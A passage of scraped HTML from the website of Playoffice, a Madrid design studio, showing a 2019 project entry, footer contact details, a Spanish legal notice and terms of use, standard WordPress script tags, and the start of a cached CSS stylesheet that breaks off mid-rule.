data-vce-do-apply="all el-48254e24"><h6><strong>Año de Proyecto/</strong><em><strong>Project Year</strong>:</em>&nbsp;2019</h6><h6><strong>Emplazamiento/<em>Location</em><em>:</em> </strong>Madrid</h6><h6><strong>Encargo/<em>Client</em>:</strong> Particular</h6></div></div></div></div></div><div class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last" id="el-b8a2d10d"><div class="vce-col-inner" data-vce-do-apply="border margin background  el-b8a2d10d"><div class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-b8a2d10d"></div></div></div></div></div></div></div></article></main></div></div></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div data-elementor-type="wp-post" data-elementor-id="4304" class="elementor elementor-4304" data-elementor-post-type="chf_footer"><div class="elementor-element elementor-element-45e4e6a e-flex e-con-boxed e-con e-parent" data-id="45e4e6a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4f23efe e-con-full e-flex e-con e-child" data-id="4f23efe" data-element_type="container"><div class="elementor-element elementor-element-cf37a00 elementor-widget elementor-widget-image" data-id="cf37a00" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="1200" height="320" src="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png" class="attachment-large size-large wp-image-4290" alt="Play office Logo" srcset="https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1200x320.png 1200w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-1536x410.png 1536w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-2048x546.png 2048w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-320x85.png 320w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-480x128.png 480w, https://playoffice.es/wp-content/uploads/2024/05/playoffice-blue-800x213.png 800w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></div></div><div class="elementor-element elementor-element-9326d53 e-con-full e-flex e-con e-child" data-id="9326d53" data-element_type="container"><div class="elementor-element elementor-element-f417029 elementor-widget elementor-widget-heading" data-id="f417029" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Javier Calvo Villarino</h2></div></div><div class="elementor-element elementor-element-d92c4e5 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d92c4e5" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text">626 630 454</span></li><li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-text"><a style="color:black" href="mailto:javier@playoffice.es">javier@playoffice.es</a></span></li></ul></div></div></div><div class="elementor-element elementor-element-d7acf59 e-con-full e-flex e-con e-child" data-id="d7acf59" data-element_type="container"><div class="elementor-element elementor-element-3aa75ca elementor-widget elementor-widget-heading" data-id="3aa75ca" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Judith Francisco Baeza</h2></div></div><div class="elementor-element elementor-element-fc360e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc360e2" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text"><a style="color:black" href="tel:618860945">618860945</a></span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text"><a style="color:black" href="mailto:judith@playoffice.es">judith@playoffice.es</a></span></li></ul></div></div></div><div class="elementor-element elementor-element-866e3cb e-con-full e-flex e-con e-child" data-id="866e3cb" data-element_type="container"><div class="elementor-element elementor-element-5265945 elementor-widget elementor-widget-heading" data-id="5265945" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Dónde encontrarnos</h2></div></div><div class="elementor-element elementor-element-1ee661c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1ee661c" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Calle Ulises 52.  Madrid 28043</span></li></ul></div></div></div><div class="elementor-element elementor-element-a678556 e-con-full e-flex e-con e-child" data-id="a678556" data-element_type="container"><div class="elementor-element elementor-element-53d700b elementor-widget elementor-widget-heading" data-id="53d700b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Síguenos</h2></div></div><div class="elementor-element elementor-element-d657e51 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d657e51" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1aee636" href="https://www.instagram.com/theplayoffice/" target="_blank" aria-label="PlayOffice en Instagram"> <span class="elementor-screen-only">Instagram</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5606e59" href="https://www.linkedin.com/company/playoffice/?originalSubdomain=es" target="_blank" aria-label="PlayOffice en LinkedIn"> <span class="elementor-screen-only">Linkedin</span> <svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg> </a> </span></div></div></div></div></div></div><div class="elementor-element elementor-element-4f77ce3 e-flex e-con-boxed e-con e-parent" data-id="4f77ce3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-4ee1a07 elementor-widget elementor-widget-image" data-id="4ee1a07" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" width="800" height="93" src="https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-800x93.png" class="attachment-800w size-800w wp-image-4713" alt="" srcset="https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-800x93.png 800w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-320x37.png 320w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores-480x56.png 480w, https://playoffice.es/wp-content/uploads/2024/05/Logo-digitalizadores.png 1200w" sizes="(max-width: 800px) 100vw, 800px" /></div></div></div></div><div class="elementor-element elementor-element-2d9822f e-con-full e-flex e-con e-parent" data-id="2d9822f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-820b065 elementor-widget elementor-widget-text-editor" data-id="820b065" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="margin-bottom:0px;">©2024 Todos los derechos reservados playoffice ®</p></div></div></div><div class="elementor-element elementor-element-90690ed e-flex e-con-boxed e-con e-parent" data-id="90690ed" data-element_type="container" id="contact-buttom"><div class="e-con-inner"><div class="elementor-element elementor-element-2071673 elementor-view-default elementor-widget elementor-widget-icon" data-id="2071673" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> <a class="elementor-icon" href="tel:+618860945" aria-label="botón de llamada"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg> </a></div></div></div></div></div></div></footer></div><div id="myModal" class="modal fade in" role="dialog"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal">×</button><h3>Términos de uso</h3></div><div class="modal-body"><p class="vce-row-container" data-vce-boxed-width="true"><p class="vce-row vce-row--col-gap-30 vce-row-equal-height vce-row-content--top" id="el-bcfdbd35" data-vce-do-apply="all el-bcfdbd35"><p class="vce-row-content" data-vce-element-content="true"><p class="vce-col vce-col--md-auto vce-col--xs-1 vce-col--xs-last vce-col--xs-first vce-col--sm-last vce-col--sm-first vce-col--md-last vce-col--lg-last vce-col--xl-last vce-col--md-first vce-col--lg-first vce-col--xl-first" id="el-d9ad924e"><p class="vce-col-inner" data-vce-do-apply="border margin background  el-d9ad924e"><p class="vce-col-content" data-vce-element-content="true" data-vce-do-apply="padding el-d9ad924e"><p class="vce-text-block"><p class="vce-text-block-wrapper vce" id="el-8ef07766" data-vce-do-apply="all el-8ef07766"><h2>AVISO LEGAL</h2><p class="p1"><span class="s1">El presente aviso legal recoge las Condiciones Generales que regulan el acceso y utilización de este sitio web (en adelante, «el sitio Web»), que Espacios Playoffice S.L, pone gratuitamente a disposición de los usuarios de Internet.</span></p><h2 class="p1"><span class="s1">POLÍTICA DE PRIVACIDAD</span></h2><p class="p1"><span class="s1">Podrás acceder, rectificar tus datos, oponerte a que los usemos o pedir que los cancelemos escribiéndonos a Playoffice judith@playoffice.es<br></span></p><h2 class="p1"><span class="s1">CONDICIONES GENERALES DE USO</span></h2><h4 class="p1"><span class="s1">Uso de la Página Web</span></h4><p class="p1"><span class="s1">El acceso y utilización del sitio Web implican la aceptación íntegra y sin reservas de estas Condiciones Generales de Uso por parte del Usuario entendido como aquella persona que acceda gratuitamente al sitio Web.</span></p><p class="p1"><span class="s1">El Usuario se compromete a utilizar la página, así como los servicios que ésta pudiera contener de acuerdo concretamente con las presentes condiciones, la ley, la moral, las buenas costumbres y el orden público y se obliga a cumplir las mismas de forma diligente, correcta y lícita.</span></p><h4 class="p1"><span class="s1">Enlaces con páginas externas</span></h4><p class="p1"><span class="s1">El Usuario se compromete a utilizar el sitio Web y los servicios del mismo de acuerdo con la ley, la moral, las buenas costumbres y el orden público y se obliga a usar los contenidos de forma diligente, correcta y lícita y, en particular, se compromete a abstenerse de:</span></p><ul class="ul1"><li class="li1"><span class="s1">Utilizar los Contenidos de forma, con fines o efectos contrarios a la ley, la moral y a las buenas costumbres generalmente aceptadas o al orden público;</span></li><li class="li1"><span class="s1">Reproducir o copiar, distribuir, permitir el acceso del público a través de cualquier modalidad de comunicación pública, transformar o modificar los Contenidos, a menos que se cuente con la autorización del titular de los correspondientes derechos o ello resulte legalmente permitido;</span></li><li class="li1"><span class="s1">Suprimir, eludir o manipular el "copyright" y demás datos identificativos de los derechos de Playoffice o de sus titulares incorporados a los contenidos, así como los dispositivos técnicos de protección, o cualquiera de los mecanismos de información que pudieren contener. De conformidad con la vigente Ley 34/2002, de 12 de julio, de Servicios de la Sociedad de la Información y Comercio Electrónico no se podrán introducir contenidos ni comentarios en el sitio Web que de algún modo puedan atentar contra:</span><br><ul class="ul1"><li class="li1"><span class="s1">La salvaguarda del orden público, la investigación penal, la seguridad pública y la defensa nacional.</span></li><li class="li1"><span class="s1">La protección de la salud pública o de las personas físicas que tengan la condición de consumidores o usuarios, incluso cuando actúen como inversores.</span></li><li class="li1"><span class="s1">El respeto a la dignidad de la persona y al principio de no discriminación por motivos de raza, sexo, religión, opinión, nacionalidad, discapacidad o cualquier otra circunstancia personal o social.</span></li><li class="li1"><span class="s1">La protección de la juventud y de la infancia.</span></li></ul></li><li class="li1"><span class="s1">El Usuario se obliga a abstenerse de utilizar el sitio Web y los servicios del mismo con fines o efectos ilícitos, contrarios a los establecidos en estas Condiciones Generales; lesivos de los derechos e intereses de terceros, o que de cualquier forma puedan dañar, inutilizar, sobrecargar o deteriorar el sitio Web y/o los servicios, o impedir la normal utilización o disfrute del sitio Web y/o de los servicios por parte de otros usuarios.</span></li></ul><p class="p1"><span class="s1">La totalidad del sitio Web, textos, imágenes, logos, signos distintivos, sonidos, animaciones, vídeos, código fuente, así como su código fuente, diseño, estructura de navegación, bases de datos y los distintos elementos en él contenidos son propiedad de Playoffice o dispone en su caso, de los derechos de uso y explotación de los mismos, y en tal sentido, se encuentra protegida por las leyes sobre Propiedad Intelectual e Industrial, quedando prohibida su reproducción, distribución, comunicación pública y transformación, salvo para uso personal y privado.</span></p><h4 class="p1"><span class="s1">Propiedad Intelectual e industrial</span></h4><p class="p1"><span class="s1">Se autoriza la visualización, impresión y descarga parcial del contenido del sitio Web sólo y exclusivamente si concurren las siguientes condiciones:</span></p><ul class="ul1"><li class="li1"><span class="s1">Compatibilidad con los fines del sitio Web.</span></li><li class="li1"><span class="s1">Ánimo exclusivo de obtener la información contenida para uso personal y privado. Se prohíbe expresamente su utilización para fines comerciales o ilícitos.</span></li><li class="li1"><span class="s1">Respeto de la integridad de los contenidos del sitio Web, prohibiéndose expresamente cualquier modificación de los mismos.</span></li></ul><p class="p1"><span class="s1">Playoffice es titular de los derechos de propiedad industrial referidos a sus productos y servicios. Respecto a las citas de productos y servicios de terceros, Playoffice reconoce a favor de sus titulares los correspondientes derechos de propiedad industrial e intelectual, no implicando su sola mención o aparición en el sitio Web la existencia de derechos o responsabilidad alguna de Playoffice sobre los mismos, como tampoco respaldo, patrocinio, o recomendación por parte de Playoffice, a no ser que se manifieste de manera expresa.</span></p><p class="p1"><span class="s1">Cualquier transmisión, distribución, reproducción o almacenamiento, total o parcial, de los contenidos almacenados en esta página web, queda expresamente prohibida salvo previo y expreso consentimiento del titular de la misma.</span></p><h4 class="p1"><span class="s1">Condiciones de Acceso</span></h4><p class="p1"><span class="s1">Playoffice no responderá de ninguna consecuencia, daño o perjuicio que pudieran derivarse del mal uso del sitio Web, de la información contenida o de los derivados de lo incluidos en la web.</span></p><p class="p1"><span class="s1">Playoffice no garantiza la inexistencia de interrupciones o errores en el acceso al sitio Web o a su contenido, ni que éste se encuentre actualizado, si bien se compromete a llevar a cabo, siempre que no concurran causas que lo hagan imposible o de difícil ejecución, y tan pronto tenga noticia de los errores, desconexiones o falta de actualización en los contenidos, todas aquellas labores tendentes a subsanar los errores, restablecer la comunicación y actualizar los contenidos. No asume responsabilidad alguna derivada de los contenidos, informaciones o servicios enlazados desde el sitio Web, siempre que sean ajenos a la misma, ni garantiza la ausencia de virus u otros elementos en los mismos que puedan producir alteraciones en el sistema informático (hardware y software), en los documentos o los ficheros del usuario, excluyendo cualquier responsabilidad por los daños de cualquier índole causados al usuario por este motivo.</span></p><p class="p1"><span class="s1">Playoffice tampoco se hace responsable de los errores de seguridad que se puedan producir, ni de los daños que puedan causarse al sistema informático del usuario (hardware y software), o a los ficheros o documentos almacenados en el mismo, como consecuencia de:</span></p><ul class="ul1"><li class="li1"><span class="s1">La presencia de un virus en el ordenador del usuario que sea utilizado para la conexión a los servicios y contenidos del sitio Web.</span></li><li class="li1"><span class="s1">Un mal funcionamiento del navegador.</span></li><li class="li1"><span class="s1">Del uso de versiones no actualizadas del mismo.</span></li></ul><h4 class="p1"><span class="s1">Fuero</span></h4><p class="p1"><span class="s1">Playoffice y el usuario, se someten de forma exclusiva y con renuncia a cualquier otro fuero que pudiera ser aplicable a la jurisdicción de los Juzgados y Tribunales de Madrid (España).</span></p><p>&nbsp;</p><p>&nbsp;</p></p></p></p></p></p></p></p></p></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/swingswing-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='elementor-post-4288-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_ac6d083c7ba085b7d6174899e25f05bb.css?ver=1767413525' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-4304-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_5db66df527458fd96e446f8c003ec94c.css?ver=1767413525' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-4230-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_b1a785a965f8b1a2787545f6240ae239.css?ver=1767413525' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_f0d2356f89502622c2c7fe05bddc3c3f.css?ver=1747382515' type='text/css' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_286a67ccfa9155c398bd612e0430dc2c.css?ver=1747382519' type='text/css' media='all' /> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_040f69b724495c4941a68e612f6c1976.js?ver=45.15.0" id="vcv:assets:runtime:script-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_26821c9103993374247a2ad74de09aa8.js?ver=45.15.0" id="vcv:assets:front:script-js"></script> <script type="module"  src="https://playoffice.es/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script defer id="smartstructurement_biserviceity-js-extra" src="[data-uri]"></script> <script defer id="smartstructurement_biserviceity-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_55e813eb3e253f97bb8053bffe8c6b49.js?ver=6.8.3" id="bxslider-fitvids-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/jquery.bxslider/jquery.bxslider.min.js?ver=6.8.3" id="bxslider-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/slick/slick.min.js?ver=6.8.3" id="slick-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/froogaloop2.min.js?ver=6.8.3" id="froogaloop2-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/themes/swingswing-theme/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinite_scroll-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_cc9e759f24ba773aeef8a131889d3728.js?ver=6.8.3" id="fancybox-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_4cc91c54f36ce9aeba04b5cf458a066e.js?ver=6.8.3" id="main-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_b544a41566826593bf1145e0c4c90d1e.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer id="elementor-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer id="elementor-pro-frontend-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script> <script defer type="text/javascript" src="https://playoffice.es/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_ac6d083c7ba085b7d6174899e25f05bb.css?ver=1767413525
body_size: 1008
content:
.elementor-4288 .elementor-element.elementor-element-19b210a5{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap}.elementor-4288 .elementor-element.elementor-element-19b210a5:not(.elementor-motion-effects-element-type-background),.elementor-4288 .elementor-element.elementor-element-19b210a5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:30px;--padding-right:0px}.elementor-4288 .elementor-element.elementor-element-1bd6b3ed:not(.elementor-motion-effects-element-type-background),.elementor-4288 .elementor-element.elementor-element-1bd6b3ed>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4288 .elementor-element.elementor-element-5e3e5624{text-align:start}.elementor-4288 .elementor-element.elementor-element-5e3e5624 img{filter:brightness(101%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg)}.elementor-4288 .elementor-element.elementor-element-72b39d47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf>.elementor-widget-container{margin:0;padding:0}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-menu-toggle{margin:0 auto}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu .elementor-item{font-family:"Arial",Sans-serif;font-size:14px;font-weight:600}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item{color:#000;fill:#000}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item:hover,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item.highlighted,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item:focus{color:#09bbed;fill:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .e--pointer-framed .elementor-item:before,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .e--pointer-framed .elementor-item:after{border-color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a:hover,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown a.highlighted,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-menu-toggle:hover{color:#09bbed}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-item,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Roboto",Sans-serif;font-weight:500}.elementor-4288 .elementor-element.elementor-element-30f234e2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}@media(max-width:767px){.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--width:60%}.elementor-4288 .elementor-element.elementor-element-72b39d47{--width:40%}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--main .elementor-item{padding-left:0;padding-right:0}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-item,.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown .elementor-sub-item{font-size:18px}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf .elementor-nav-menu--dropdown 